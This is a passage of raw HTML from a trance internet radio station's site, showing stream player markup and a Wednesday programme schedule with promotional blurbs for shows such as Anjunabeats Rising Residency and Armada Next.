														       		<a href="https://t-er.org/shows/gui-botrugno-point-zero" class="qt-featured qt-left">
						       		<img src="https://t-er.org/wp-content/uploads/2020/01/1.-Gui-Botrugno-Point-Zero-150x150.jpg" alt="">
						       		</a>
						     							     	<div class="qt-nowonairmini-content">
						     		<a href="https://t-er.org/shows/gui-botrugno-point-zero"><h4>Gui Botrugno &#8211; Point Zero</h4></a>
									<h5>12:00 <i class="dripicons-arrow-thin-right"></i> 14:00</h5>								
						     	</div>
					     	</div>
					     	<hr class="qt-inline-textdeco">
						</div>
						<!-- ON AIR SHOW END ========================= -->
						</p>		</div>
	</div>
				</div>
			<div class="qt-playercontainer-ads-desktop">
					<div class="qt-vc">
		<div class="qt-vi">
			<p>						<!-- ON AIR SHOW ========================= -->
						<div class="qt-nowonairmini qt-nowonair-refresh">
							<h6 class="qt-inline-textdeco">
								<span>Current show</span>
							</h6>
							<div class="qt-nowonairmini-cntn">
														       		<a href="https://t-er.org/shows/gui-botrugno-point-zero" class="qt-featured qt-left">
						       		<img src="https://t-er.org/wp-content/uploads/2020/01/1.-Gui-Botrugno-Point-Zero-150x150.jpg" alt="">
						       		</a>
						     							     	<div class="qt-nowonairmini-content">
						     		<a href="https://t-er.org/shows/gui-botrugno-point-zero"><h4>Gui Botrugno &#8211; Point Zero</h4></a>
									<h5>12:00 <i class="dripicons-arrow-thin-right"></i> 14:00</h5>								
						     	</div>
					     	</div>
					     	<hr class="qt-inline-textdeco">
						</div>
						<!-- ON AIR SHOW END ========================= -->
						</p>		</div>
	</div>
				</div>
		
							<div class="qt-playercontainer-dropdown">
											<a class="qt-btn qt-btn qt-btn-secondary" data-qtswitch="open" data-target="#qtchannelslistcontainer">Channels<i class="dripicons-chevron-down"></i></a>
										</div>
				
		</div>

		

	</div>
	<!-- this is for xml radio feed -->
	<div id="qtShoutcastFeedData" class="hidden" data-style="" mp3_stream_url
		data-useproxy="0" 
		data-icymetadata=""
		data-playtrack="https://radio.trance-energy.org:8443/trance#.mp3"
		data-qtradioid="1982"
		data-mp3_stream_url="https://radio.trance-energy.org:8443/trance#.mp3"
		data-icecasturl="https://radio.trance-energy.org:8443/status-json.xsl" 
		data-icecastmountpoint="" 
		data-icecastchannel="" 
		data-radiodotco="" 
		data-airtime="" 
		data-radionomy="" 
		data-live365="" 
		data-securesystems=""
		data-mediacp=""
		data-winmedia=""
		data-textfeed="" 
		data-host="" 
		data-port=""
		data-channel=""
		data-protocol=""
		data-jazler=""
		data-stats_path="" 	data-played_path="" ></div>
	


<!-- PLAYER END ========================= -->
	</div>
	<!-- CHANNELS LIST ========================= -->
<div id="qtchannelslistcontainer" class="qt-part-channels-list qt-content-primary">
	<ul id="qtchannelslist" class="qt-content-aside qt-channelslist qt-negative">
					<li class="qt-channel">
				<a id="" href="#" class="qt-ellipsis" 
					data-title="320kbps" 
					data-subtitle="" 
										data-logo="1977" 
					data-playtrack="https://radio.trance-energy.org:8443/trance#.mp3"
					data-qtradioid="1982"
					data-icymetadata=""
					data-host=""
					data-port=""
					data-channel=""
					data-protocol=""
					data-icecasturl="https://radio.trance-energy.org:8443/status-json.xsl" 
					data-icecastmountpoint="" 
					data-icecastchannel="" 
					data-radiodotco="" 
					data-airtime="" 
					data-radionomy="" 
					data-live365=""
					data-securesystems=""
					data-mediacp=""
					data-winmedia=""
					data-textfeed=""
					data-jazler=""
					data-stats_path=""
					data-played_path=""
					data-channel="">
											<img src="https://t-er.org/wp-content/uploads/2019/11/ter_profile_1-170x170.jpg" class="qt-radiologo dripicons-media-play" alt="logo" width="170" height="170">
										<i class="dripicons-media-play"></i>
					320kbps				</a>

			</li>
						<li class="qt-channel">
				<a id="" href="#" class="qt-ellipsis" 
					data-title="192kbps" 
					data-subtitle="" 
										data-logo="1977" 
					data-playtrack="http://radio.trance-energy.org:8443/trance192#.mp3"
					data-qtradioid="2956"
					data-icymetadata=""
					data-host=""
					data-port=""
					data-channel=""
					data-protocol=""
					data-icecasturl="https://radio.trance-energy.org:8443/status-json.xsl" 
					data-icecastmountpoint="" 
					data-icecastchannel="" 
					data-radiodotco="" 
					data-airtime="" 
					data-radionomy="" 
					data-live365=""
					data-securesystems=""
					data-mediacp=""
					data-winmedia=""
					data-textfeed=""
					data-jazler=""
					data-stats_path=""
					data-played_path=""
					data-channel="">
											<img src="https://t-er.org/wp-content/uploads/2019/11/ter_profile_1-170x170.jpg" class="qt-radiologo dripicons-media-play" alt="logo" width="170" height="170">
										<i class="dripicons-media-play"></i>
					192kbps				</a>

			</li>
					
	</ul>
</div>
<!-- CHANNELS LIST END ========================= -->
</div>
</div>

<!-- mobile menu -->
<div id="qt-mobile-menu" class="side-nav qt-content-primary">
	 <ul class=" qt-side-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4724"><a href="https://t-er.org/weekly-schedule">Schedule</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2317"><a href="https://t-er.org/monday">Monday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4769"><a href="https://t-er.org/tuesday">Tuesday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4775"><a href="https://t-er.org/wednesday">Wednesday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4782"><a href="https://t-er.org/thursday">Thursday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4792"><a href="https://t-er.org/friday">Friday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4805"><a href="https://t-er.org/saturday">Saturday</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4804"><a href="https://t-er.org/sunday">Sunday</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4866"><a href="https://t-er.org/events">Events</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://t-er.org/category/event/live">Live</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://t-er.org/category/event/online">Online</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2725"><a href="https://t-er.org/chart">Chart</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-25"><a href="https://t-er.org/contact-us">Contact Us</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://t-er.org/dj-application">Dj Application</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2780"><a href="https://t-er.org/chat">CHAT</a></li>
	</ul>
</div>

<!-- mobile toolbar -->
<ul class="qt-mobile-toolbar qt-content-primary-dark qt-content-aside hide-on-xl-only">
	
	 
	<li><a href="#" data-expandable="#qtsearchbar" class="qt-scrolltop"><i class="icon dripicons-search"></i></a></li>
	

	
		<li>
					<a href="#" class="qt-openplayerbar"><i class="icon dripicons-media-play"></i></a>
			</li>
	
</ul><!-- SEARCH FORM ========================= -->
<div id="qtsearchbar"  class="qt-searchbar qt-content-primary qt-expandable  qt-topplayer-space ">
	<div class="qt-expandable-inner">
		<form method="get" class="qt-inline-form" action="https://t-er.org/" role="search">
			<div class="row qt-nopadding">
				<div class="col s12 m8 l9">
					<input placeholder="Type and press enter &hellip;" value="" name="s" type="text" class="validate qt-input-l">
				</div>
				<div class="col s12 m3 l2">
					<input type="submit" value="Search" class="qt-btn qt-btn-primary qt-btn-l qt-fullwidth">
				</div>
				<div class="col s12 m1 l1">
					<a href="#" class="qt-btn qt-btn-l qt-btn-secondary qt-fullwidth aligncenter" data-expandable="#qtsearchbar"><i class="dripicons-cross"></i></a>
				</div>
			</div>
		</form>
	</div>
</div>
<!-- SEARCH FORM END ========================= -->
	<div id="maincontent" class="qt-main">
					<hr class="qt-header-player-spacer">
						<div id="post-2488" class="post-2488 schedule type-schedule status-publish has-post-thumbnail hentry schedulefilter-scheduleall schedulefilter-wednesday2">
			<!-- ======================= HEADER SECTION ======================= -->
			<!-- HEADER CAPTION ========================= -->
<div class="qt-pageheader qt-negative">
    <div class="qt-container qt-center">
        	        		<h1 class="qt-caption qt-spacer-s qt-center">Wednesday 2nd</h1>
        		    </div>
     		<div class="qt-header-bg" data-bgimage="https://t-er.org/wp-content/uploads/2019/11/Schedule-Photo1.png" data-bgattachment="" data-parallax="1">
		</div>
		</div>
<!-- HEADER CAPTION END ========================= -->
			<!-- ======================= CONTENT SECTION ======================= -->
			<div class="qt-container">
				<div class="row qt-vertical-padding-l ">
					<div class="col s12 m12 l1 qt-pushpin-container">
						<div class="qt-pushpin">
							<!-- SHARE FUNCTIONS ================================================== -->
<ul class="qt-sharepage qt-sharepage-vertical qt-content-primary">
	<li class="hide-on-med-and-down">
		<i class="qticon-share qt-shareicon qt-content-primary-dark tooltipped"></i>
	</li>
	<li>
		<a class="qt-popupwindow qt-sharelink qt-tooltipped" target="_blank" rel="nofollow"
		data-tooltip="Share on Facebook" data-position="right" 
		data-name="Share" data-width="600" data-height="500" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://t-er.org/schedule/wednesday-2nd&#038;title=Wednesday%202nd">
			<i class="qticon-facebook"></i>
		</a>
	</li>
	<li>
		<a class="qt-popupwindow qt-sharelink qt-tooltipped" target="_blank" rel="nofollow" data-tooltip="Share on Twitter" data-position="right" 
			data-name="Share" data-width="600" data-height="500" target="_blank" href="http://twitter.com/share?text=Wednesday+2nd&#038;url=https://t-er.org/schedule/wednesday-2nd">
			<i class="qticon-twitter"></i>
		</a>
	</li>


	<li>
		<a class="qt-popupwindow qt-sharelink qt-tooltipped" target="_blank" rel="nofollow" data-tooltip="Share on Pinterest" data-position="right" 
			data-name="Share" data-width="600" data-height="500" target="_blank" href="https://pinterest.com/pin/create/button/?&#038;url=https://t-er.org/schedule/wednesday-2nd&#038;description=Wednesday%202nd&#038;media=https://t-er.org/wp-content/uploads/2019/11/Schedule-Photo1.png">
			<i class="qticon-pinterest"></i>
		</a>
	</li>

	<li>
		<a class="qt-popupwindow qt-sharelink qt-tooltipped" target="_blank" rel="nofollow" data-tooltip="Share on Linkedin" data-position="right" 
			data-name="Share" data-width="600" data-height="500" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=Wednesday+2nd&#038;title=Wednesday%202nd">
			<i class="qticon-linkedin"></i>
		</a>
	</li>

	<li>
		<a class="qt-popupwindow qt-sharelink qt-tooltipped" target="_blank" rel="nofollow" data-tooltip="Send by Whatsapp" data-position="right" 
			data-name="Share" data-width="600" data-height="500" target="_blank"  href="https://wa.me/?text=Wednesday+2nd+-+https://t-er.org/schedule/wednesday-2nd">
			<i class="qticon-whatsapp"></i>
		</a>
	</li>


			<li>
			<a href="#" class="qt-btn-primary qt-sharelink qt-loveit-link   qt-tooltipped" data-tooltip="Love" data-position="right"  data-post_id="2488"><i class="qticon-heart"></i>
				<span class="qtli count"></span>
			</a>
		</li>
	</ul>
<!-- SHARE FUNCTIONS ================================================== -->


						</div>
						 <hr class="qt-spacer-m">
					</div>
					<div class="col s12 m12 l11">
						<!-- SCHEDULE DAY ================================================== -->
						<div class="qt-show-schedule-day row">
																				<!-- SCHEDULE SHOW ========================= -->
													<div class="col s12 m4 l4">
														<div class="qt-part-archive-item qt-part-show-schedule-day-item">
															<div class="qt-item-header">
																<div class="qt-header-mid qt-vc">
																	<div class="qt-vi">
																		<h4 class="qt-item-title qt-title qt-capfont">
																			<a href="https://t-er.org/shows/replaypromo" class="qt-ellipsis  qt-t">Replay&#038;Promo</a>
																		</h4>
																		<p class="qt-item-det">
																			<span class="qt-time">05:00</span><span class="qt-day qt-capfont">Wednesday 2nd</span>
																		</p>
																	</div>
																</div>
																<a href="#" class="qt-info bottom right"><i class="dripicons-information"></i></a>
																																	<div class="qt-header-bg" data-bgimage="https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-300x146.png">
																		<img width="690" height="302" src="https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-690x302.png" class="attachment-qantumthemes-medium size-qantumthemes-medium wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-690x302.png 690w, https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-100x44.png 100w" sizes="(max-width: 690px) 100vw, 690px" />																	</div>
																 															</div>
															<div class="qt-overinfo qt-paper">
																<p class="qt-item-det qt-accent">
																	<span class="qt-time">05:00</span><span class="qt-day qt-capfont">Wednesday 2nd</span>
																</p>
																<div class="qt-more">
																																		<p class="qt-ellipsis-2"></p>
																	<a href="https://t-er.org/shows/replaypromo">Learn more</a>
																</div>
															</div>
														</div>
													</div>
													<!-- SCHEDULE SHOW END ========================= -->
																									<!-- SCHEDULE SHOW ========================= -->
													<div class="col s12 m4 l4">
														<div class="qt-part-archive-item qt-part-show-schedule-day-item">
															<div class="qt-item-header">
																<div class="qt-header-mid qt-vc">
																	<div class="qt-vi">
																		<h4 class="qt-item-title qt-title qt-capfont">
																			<a href="https://t-er.org/shows/anjunabeats-rising-residency" class="qt-ellipsis  qt-t">Anjunabeats Rising Residency</a>
																		</h4>
																		<p class="qt-item-det">
																			<span class="qt-time">14:00</span><span class="qt-day qt-capfont">Wednesday 2nd</span>
																		</p>
																	</div>
																</div>
																<a href="#" class="qt-info bottom right"><i class="dripicons-information"></i></a>
																																	<div class="qt-header-bg" data-bgimage="https://t-er.org/wp-content/uploads/2021/08/anjunabeats-300x158.jpg">
																		<img width="690" height="302" src="https://t-er.org/wp-content/uploads/2021/08/anjunabeats-690x302.jpg" class="attachment-qantumthemes-medium size-qantumthemes-medium wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2021/08/anjunabeats-690x302.jpg 690w, https://t-er.org/wp-content/uploads/2021/08/anjunabeats-1170x512.jpg 1170w, https://t-er.org/wp-content/uploads/2021/08/anjunabeats-100x44.jpg 100w" sizes="(max-width: 690px) 100vw, 690px" />																	</div>
																 															</div>
															<div class="qt-overinfo qt-paper">
																<p class="qt-item-det qt-accent">
																	<span class="qt-time">14:00</span><span class="qt-day qt-capfont">Wednesday 2nd</span>
																</p>
																<div class="qt-more">
																																		<p class="qt-ellipsis-2">At the forefront of the dance music scene for over two decades now, Anjunabeats, the London-based record label founded by Above &amp; Beyond, has been a hub for artist development.

Counting festival favourites including Andrew Bayer, ilan Bluestone, ARTY, Mat Zo, Grum, and Seven Lions among its ranks - the brand has never been afraid to innovate and evolve in its drive to identify new gifted artists to join the Anjunafamily.

In January 2021, the label launched Anjunabeats Rising: a new monthly EP series highlighting the next generation of producers influencing the Anjunabeats sound. Since then, they have welcomed the likes of Nourey, GVN, Co.Fi, Notaker, SØNIN, and Dylhen into the fold.

This August sees the next step on the Anjunabeats Rising journey — the launch of its dedicated radio show giving a platform for these new artists to showcase their identity and inspirations.

The Anjunabeats Rising Residency is a 1-hour mix show, with a monthly rotating cast of players. Taking control of the decks for a four month stint - fans will be able to follow their progress as an emerging artist, learn more about their musical tastes and hear exclusive future Anjunabeaats records.

The first residents are Amy Wiles, G.V.N., Alex Sonata &amp; TheRio, and Nourey.

&nbsp;

&nbsp;

First debuting on the label in 2020 with a remix of Above &amp; Beyond’s ‘Home’, Amy Wiles has gathered a following in the U.K. and Europe as a regular resident on Anjunabeats tour shows, including performances at Creamfields, Warehouse Project, and Tomorrowlands. Her original debut ‘Biding Time’ was released on the June Rising EP, the follow-up to remixes for Farius and Bryn Liedl. As a member of the Anjunabeats HQ team, Amy will be showcasing the freshest releases on the label.

A favourite of Pete Tong and Danny Howard on BBC Radio 1, breakbeat-trance star G.V.N (Gavin Brown), has flourished since releasing ‘I Don’t’ on the inaugural Rising EP. Influenced by the likes of Arty and Mat Zo, his love of warm chords and classic sounds has seen him embraced by the Anjunafamily. His London and Creamfields debuts are set for this summer, with his Residency show celebrating the latest in U.K. dance music.

Capturing the relentless dance floor energy that has seen the likes of label stalwarts Genix and Sunny Lax thrive, Scottish-Italian duo Alex Sonata &amp; The Rio are catching the ear of many. Having previously released on Armada and Garuda, they have embraced the darker side of the dance floor with ‘Time’ and will be showcasing groove-heavy dance floor tracks (including several of their own) across the summer.

Bringing her eclectic sound palette to the label, Egyptian-born, Boston-based MiT research fellow Nourey continues to impress. A classically trained guitarist with a love of dance music, Nourey’s chameleon approach to music has already seen her work with York, AVIRA, and Olan on the emphatic ‘In Motion’. Expect music from all sides of the electronic world in her mixes.

The Anjunabeats Rising Residency takes over from Anjunabeats Worldwide Radio, which over its near 15-year history has seen regular sessions from Oliver Smith, Super8 &amp; Tab, James Grant, and ARTY.

&nbsp;</p>
																	<a href="https://t-er.org/shows/anjunabeats-rising-residency">Learn more</a>
																</div>
															</div>
														</div>
													</div>
													<!-- SCHEDULE SHOW END ========================= -->
																									<!-- SCHEDULE SHOW ========================= -->
													<div class="col s12 m4 l4">
														<div class="qt-part-archive-item qt-part-show-schedule-day-item">
															<div class="qt-item-header">
																<div class="qt-header-mid qt-vc">
																	<div class="qt-vi">
																		<h4 class="qt-item-title qt-title qt-capfont">
																			<a href="https://t-er.org/shows/bastiq-energy-of-trance" class="qt-ellipsis  qt-t">BastiQ &#8211; Energy Of Trance</a>
																		</h4>
																		<p class="qt-item-det">
																			<span class="qt-time">15:00</span><span class="qt-day qt-capfont">Wednesday 2nd</span>
																		</p>
																	</div>
																</div>
																<a href="#" class="qt-info bottom right"><i class="dripicons-information"></i></a>
																																	<div class="qt-header-bg" data-bgimage="https://t-er.org/wp-content/uploads/2022/10/TERadio_1900-1-300x114.jpeg">
																		<img width="690" height="302" src="https://t-er.org/wp-content/uploads/2022/10/TERadio_1900-1-690x302.jpeg" class="attachment-qantumthemes-medium size-qantumthemes-medium wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2022/10/TERadio_1900-1-690x302.jpeg 690w, https://t-er.org/wp-content/uploads/2022/10/TERadio_1900-1-100x44.jpeg 100w" sizes="(max-width: 690px) 100vw, 690px" />																	</div>
																 															</div>
															<div class="qt-overinfo qt-paper">
																<p class="qt-item-det qt-accent">
																	<span class="qt-time">15:00</span><span class="qt-day qt-capfont">Wednesday 2nd</span>
																</p>
																<div class="qt-more">
																																		<p class="qt-ellipsis-2"></p>
																	<a href="https://t-er.org/shows/bastiq-energy-of-trance">Learn more</a>
																</div>
															</div>
														</div>
													</div>
													<!-- SCHEDULE SHOW END ========================= -->
																									<!-- SCHEDULE SHOW ========================= -->
													<div class="col s12 m4 l4">
														<div class="qt-part-archive-item qt-part-show-schedule-day-item">
															<div class="qt-item-header">
																<div class="qt-header-mid qt-vc">
																	<div class="qt-vi">
																		<h4 class="qt-item-title qt-title qt-capfont">
																			<a href="https://t-er.org/shows/spektrum-by-rgb" class="qt-ellipsis  qt-t">Spektrum by RGB</a>
																		</h4>
																		<p class="qt-item-det">
																			<span class="qt-time">16:00</span><span class="qt-day qt-capfont">Wednesday 2nd</span>
																		</p>
																	</div>
																</div>
																<a href="#" class="qt-info bottom right"><i class="dripicons-information"></i></a>
																																	<div class="qt-header-bg" data-bgimage="https://t-er.org/wp-content/uploads/2023/12/1920x720-ep001-300x114.jpg">
																		<img width="690" height="302" src="https://t-er.org/wp-content/uploads/2023/12/1920x720-ep001-690x302.jpg" class="attachment-qantumthemes-medium size-qantumthemes-medium wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2023/12/1920x720-ep001-690x302.jpg 690w, https://t-er.org/wp-content/uploads/2023/12/1920x720-ep001-1600x700.jpg 1600w, https://t-er.org/wp-content/uploads/2023/12/1920x720-ep001-1170x512.jpg 1170w, https://t-er.org/wp-content/uploads/2023/12/1920x720-ep001-100x44.jpg 100w" sizes="(max-width: 690px) 100vw, 690px" />																	</div>
																 															</div>
															<div class="qt-overinfo qt-paper">
																<p class="qt-item-det qt-accent">
																	<span class="qt-time">16:00</span><span class="qt-day qt-capfont">Wednesday 2nd</span>
																</p>
																<div class="qt-more">
																																		<p class="qt-ellipsis-2"></p>
																	<a href="https://t-er.org/shows/spektrum-by-rgb">Learn more</a>
																</div>
															</div>
														</div>
													</div>
													<!-- SCHEDULE SHOW END ========================= -->
																									<!-- SCHEDULE SHOW ========================= -->
													<div class="col s12 m4 l4">
														<div class="qt-part-archive-item qt-part-show-schedule-day-item">
															<div class="qt-item-header">
																<div class="qt-header-mid qt-vc">
																	<div class="qt-vi">
																		<h4 class="qt-item-title qt-title qt-capfont">
																			<a href="https://t-er.org/shows/armada-next" class="qt-ellipsis  qt-t">Armada Next</a>
																		</h4>
																		<p class="qt-item-det">
																			<span class="qt-time">17:00</span><span class="qt-day qt-capfont">Wednesday 2nd</span>
																		</p>
																	</div>
																</div>
																<a href="#" class="qt-info bottom right"><i class="dripicons-information"></i></a>
																																	<div class="qt-header-bg" data-bgimage="https://t-er.org/wp-content/uploads/2023/05/ArmadaNextGeneralPresspic-2-300x300.jpg">
																		<img width="690" height="302" src="https://t-er.org/wp-content/uploads/2023/05/ArmadaNextGeneralPresspic-2-690x302.jpg" class="attachment-qantumthemes-medium size-qantumthemes-medium wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2023/05/ArmadaNextGeneralPresspic-2-690x302.jpg 690w, https://t-er.org/wp-content/uploads/2023/05/ArmadaNextGeneralPresspic-2-1600x700.jpg 1600w, https://t-er.org/wp-content/uploads/2023/05/ArmadaNextGeneralPresspic-2-1170x512.jpg 1170w, https://t-er.org/wp-content/uploads/2023/05/ArmadaNextGeneralPresspic-2-100x44.jpg 100w" sizes="(max-width: 690px) 100vw, 690px" />																	</div>
																 															</div>
															<div class="qt-overinfo qt-paper">
																<p class="qt-item-det qt-accent">
																	<span class="qt-time">17:00</span><span class="qt-day qt-capfont">Wednesday 2nd</span>
																</p>
																<div class="qt-more">
																																		<p class="qt-ellipsis-2">Armada Next is the pillar radio show of Amsterdam-, New York- and London-based record label Armada Music, hosted and curated by U.K. label manager Ben Malone. Mixed live in audio and video from Armada Music’s in-office recording studio in Amsterdam.

Containing exclusives features and premieres, a Track Of The Week, an Armada Music classic and even the occasional high-profile guest mix, Armada Next circles the sweet spot between global club culture and underground relevance, spotlighting the pick of next-gen records and peak-time anthems. It’s a dedication to the evolution of underground music, and a way for the globally operating label to share its excitement, passion and vision with the rest of the world. Tune in to see which tracks may spur on the scene next.</p>
																	<a href="https://t-er.org/shows/armada-next">Learn more</a>
																</div>
															</div>
														</div>
													</div>
													<!-- SCHEDULE SHOW END ========================= -->
																									<!-- SCHEDULE SHOW ========================= -->
													<div class="col s12 m4 l4">
														<div class="qt-part-archive-item qt-part-show-schedule-day-item">
															<div class="qt-item-header">
																<div class="qt-header-mid qt-vc">
																	<div class="qt-vi">
																		<h4 class="qt-item-title qt-title qt-capfont">
																			<a href="https://t-er.org/shows/jfks-passion-podcast" class="qt-ellipsis  qt-t">JFK&#8217;s Passion Podcast</a>
																		</h4>
																		<p class="qt-item-det">
																			<span class="qt-time">18:00</span><span class="qt-day qt-capfont">Wednesday 2nd</span>
																		</p>
																	</div>
																</div>
																<a href="#" class="qt-info bottom right"><i class="dripicons-information"></i></a>
																																	<div class="qt-header-bg" data-bgimage="https://t-er.org/wp-content/uploads/2020/01/6.-JFK_s-Passion-Podcast-300x136.jpg">
																		<img width="690" height="302" src="https://t-er.org/wp-content/uploads/2020/01/6.-JFK_s-Passion-Podcast-690x302.jpg" class="attachment-qantumthemes-medium size-qantumthemes-medium wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2020/01/6.-JFK_s-Passion-Podcast-690x302.jpg 690w, https://t-er.org/wp-content/uploads/2020/01/6.-JFK_s-Passion-Podcast-100x44.jpg 100w" sizes="(max-width: 690px) 100vw, 690px" />																	</div>
																 															</div>
															<div class="qt-overinfo qt-paper">
																<p class="qt-item-det qt-accent">
																	<span class="qt-time">18:00</span><span class="qt-day qt-capfont">Wednesday 2nd</span>
																</p>
																<div class="qt-more">
																																		<p class="qt-ellipsis-2"></p>
																	<a href="https://t-er.org/shows/jfks-passion-podcast">Learn more</a>
																</div>
															</div>
														</div>
													</div>
													<!-- SCHEDULE SHOW END ========================= -->
																									<!-- SCHEDULE SHOW ========================= -->
													<div class="col s12 m4 l4">
														<div class="qt-part-archive-item qt-part-show-schedule-day-item">
															<div class="qt-item-header">
																<div class="qt-header-mid qt-vc">
																	<div class="qt-vi">
																		<h4 class="qt-item-title qt-title qt-capfont">
																			<a href="https://t-er.org/shows/replaypromo" class="qt-ellipsis  qt-t">Replay&#038;Promo</a>
																		</h4>
																		<p class="qt-item-det">
																			<span class="qt-time">20:00</span><span class="qt-day qt-capfont">Wednesday 2nd</span>
																		</p>
																	</div>
																</div>
																<a href="#" class="qt-info bottom right"><i class="dripicons-information"></i></a>
																																	<div class="qt-header-bg" data-bgimage="https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-300x146.png">
																		<img width="690" height="302" src="https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-690x302.png" class="attachment-qantumthemes-medium size-qantumthemes-medium wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-690x302.png 690w, https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-100x44.png 100w" sizes="(max-width: 690px) 100vw, 690px" />																	</div>
																 															</div>
															<div class="qt-overinfo qt-paper">
																<p class="qt-item-det qt-accent">
																	<span class="qt-time">20:00</span><span class="qt-day qt-capfont">Wednesday 2nd</span>
																</p>
																<div class="qt-more">
																																		<p class="qt-ellipsis-2"></p>
																	<a href="https://t-er.org/shows/replaypromo">Learn more</a>
																</div>
															</div>
														</div>
													</div>
													<!-- SCHEDULE SHOW END ========================= -->
																									<!-- SCHEDULE SHOW ========================= -->
													<div class="col s12 m4 l4">
														<div class="qt-part-archive-item qt-part-show-schedule-day-item">
															<div class="qt-item-header">
																<div class="qt-header-mid qt-vc">
																	<div class="qt-vi">
																		<h4 class="qt-item-title qt-title qt-capfont">
																			<a href="https://t-er.org/shows/replaypromo" class="qt-ellipsis  qt-t">Replay&#038;Promo</a>
																		</h4>
																		<p class="qt-item-det">
																			<span class="qt-time">21:00</span><span class="qt-day qt-capfont">Wednesday 2nd</span>
																		</p>
																	</div>
																</div>
																<a href="#" class="qt-info bottom right"><i class="dripicons-information"></i></a>
																																	<div class="qt-header-bg" data-bgimage="https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-300x146.png">
																		<img width="690" height="302" src="https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-690x302.png" class="attachment-qantumthemes-medium size-qantumthemes-medium wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-690x302.png 690w, https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-100x44.png 100w" sizes="(max-width: 690px) 100vw, 690px" />																	</div>
																 															</div>
															<div class="qt-overinfo qt-paper">
																<p class="qt-item-det qt-accent">
																	<span class="qt-time">21:00</span><span class="qt-day qt-capfont">Wednesday 2nd</span>
																</p>
																<div class="qt-more">
																																		<p class="qt-ellipsis-2"></p>
																	<a href="https://t-er.org/shows/replaypromo">Learn more</a>
																</div>
															</div>
														</div>
													</div>
													<!-- SCHEDULE SHOW END ========================= -->
																									<!-- SCHEDULE SHOW ========================= -->
													<div class="col s12 m4 l4">
														<div class="qt-part-archive-item qt-part-show-schedule-day-item">
															<div class="qt-item-header">
																<div class="qt-header-mid qt-vc">
																	<div class="qt-vi">
																		<h4 class="qt-item-title qt-title qt-capfont">
																			<a href="https://t-er.org/shows/vini-vici-dreamstate-radio" class="qt-ellipsis  qt-t">Vini Vici &#8211; Dreamstate Radio</a>
																		</h4>
																		<p class="qt-item-det">
																			<span class="qt-time">22:00</span><span class="qt-day qt-capfont">Wednesday 2nd</span>
																		</p>
																	</div>
																</div>
																<a href="#" class="qt-info bottom right"><i class="dripicons-information"></i></a>
																																	<div class="qt-header-bg" data-bgimage="https://t-er.org/wp-content/uploads/2021/05/DREAMSTATE-RADIO-VINI-VICI-TRANCE-ENERGY-RADIO-FLYER-WIDE-19200-300x94.png">
																		<img width="690" height="302" src="https://t-er.org/wp-content/uploads/2021/05/DREAMSTATE-RADIO-VINI-VICI-TRANCE-ENERGY-RADIO-FLYER-WIDE-19200-690x302.png" class="attachment-qantumthemes-medium size-qantumthemes-medium wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2021/05/DREAMSTATE-RADIO-VINI-VICI-TRANCE-ENERGY-RADIO-FLYER-WIDE-19200-690x302.png 690w, https://t-er.org/wp-content/uploads/2021/05/DREAMSTATE-RADIO-VINI-VICI-TRANCE-ENERGY-RADIO-FLYER-WIDE-19200-1170x512.png 1170w, https://t-er.org/wp-content/uploads/2021/05/DREAMSTATE-RADIO-VINI-VICI-TRANCE-ENERGY-RADIO-FLYER-WIDE-19200-100x44.png 100w" sizes="(max-width: 690px) 100vw, 690px" />																	</div>
																 															</div>
															<div class="qt-overinfo qt-paper">
																<p class="qt-item-det qt-accent">
																	<span class="qt-time">22:00</span><span class="qt-day qt-capfont">Wednesday 2nd</span>
																</p>
																<div class="qt-more">
																																		<p class="qt-ellipsis-2">Julias Cesar once said “Veni, Vidi, Vici” which directly translates to, “'I came, I saw, I

conquered.

It is with no doubt that Matan and Aviram Also known as Vini Vici have embodied this

motto to the fullest in the electronic music world. The duo is spearheaded by tbe Israeli

natives, two experienced music producers who joined forces with the intention of

elevating the psytrance genre to a more common ground for the electronic music listener.

